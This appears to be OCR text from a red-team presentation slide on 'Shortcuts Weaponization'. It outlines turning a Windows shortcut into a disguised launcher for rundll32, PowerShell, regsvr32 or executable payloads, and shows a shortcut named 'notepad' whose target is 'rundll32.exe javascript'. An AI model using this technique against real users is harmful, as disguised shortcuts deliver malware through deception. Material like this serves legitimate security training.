 Shortcuts
Weaponization
• Create new shortcut
• Edit an existing shortcut
• Map the shortcut file to an
arbitrary file with parameters
• Payload can be
– Rundll32
– PowerShell
– Regsvr32
– Executable on disk
notepad Properties
General Shortcut Security Details Previous Versions
notepad
Target type: Application
Target location: System32
Target: C:\WINDOWS\system32\rundll32.exe javascript
Note
Start in: C:\WINDOWS\system32
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply